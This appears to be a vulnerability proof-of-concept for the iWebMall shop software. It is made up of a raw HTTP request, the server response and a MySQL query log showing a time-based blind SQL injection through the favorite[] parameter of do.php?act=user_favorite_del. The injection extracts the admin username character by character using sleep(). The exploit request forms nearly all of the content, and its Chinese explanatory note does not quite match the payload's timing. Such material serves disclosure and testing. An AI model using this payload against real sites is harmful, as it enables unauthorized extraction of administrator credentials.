 POST /do.php?act=user_favorite_del HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Referer: http://192.168.0.107/modules.php?app=user_favorite
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 192.168.0.107
Content-Length: 187
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: AJSTAT_ok_times=1; PHPSESSID=c8hhcsboh7fk3c43co6ik5m796; iweb_iweb_login=
favorite%5B%5D=1) or (select if(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1)='z',sleep(3),0)) and (1)=(1&deletesubmit=%E6%89%B9%E9%87%8F%E5%88%A0%E9%99%A4
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Wed, 03 Dec 2014 14:04:41 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: http://192.168.0.107/succes.php?errstr=%E5%88%A0%E9%99%A4%E6%88%90%E5%8A%9F-modules.php%3Fapp%3Duser_favorite
Content-Length: 0
Content-Type: text/html;charset=utf-8
当管理员用户名第一个字母不为‘z’时，延迟2s
? < + > Type a search term 0 matches
Done Length: 443 (2,036 millis)
141203 22:04:42 54 Connect root@localhost on
54 Query set names 'UTF8'
54 Init DB iwebmall
54 Query delete from `imall_user_favorite` where user_id='8' and favorite_id in (1) or (select if(mid((select
admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1)='z',sleep(3),0)) and (1)=(1)
54 Quit